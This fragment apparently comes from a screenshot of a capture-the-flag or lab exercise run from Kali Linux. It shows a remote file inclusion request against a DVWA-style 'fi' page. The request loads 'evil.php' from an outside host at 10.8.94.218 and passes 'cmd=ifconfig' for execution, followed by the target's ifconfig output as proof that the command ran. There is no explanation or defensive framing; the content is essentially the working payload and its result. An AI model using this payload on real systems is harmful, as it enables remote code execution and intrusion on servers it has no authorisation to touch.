 10.10.166.109/vulnerabilities/fi/?page=http://10.8.94.218/evil.php&cmd=ifconfig
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
eth0 Link encap:Ethernet HWaddr 02:d1:56:f1:be:e3 inet addr:10.10.166.109 Bcast:10.10.255.255 Mask:255.255.0.0 inet6 addr: fe80::d1:56ff:fef1:bee3/64 Scope:Link UP BROADCAST RUNNING
MULTICAST MTU:9001 Metric:1 RX packets:262 errors:0 dropped:0 overruns:0 frame:0 TX packets:318 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:33117 (33.1
KB) TX bytes:62608 (62.6 KB) lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0 inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:65536 Metric:1 RX packets:130
errors:0 dropped:0 overruns:0 frame:0 TX packets:130 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:10123 (10.1 KB) TX bytes:10123 (10.1 KB)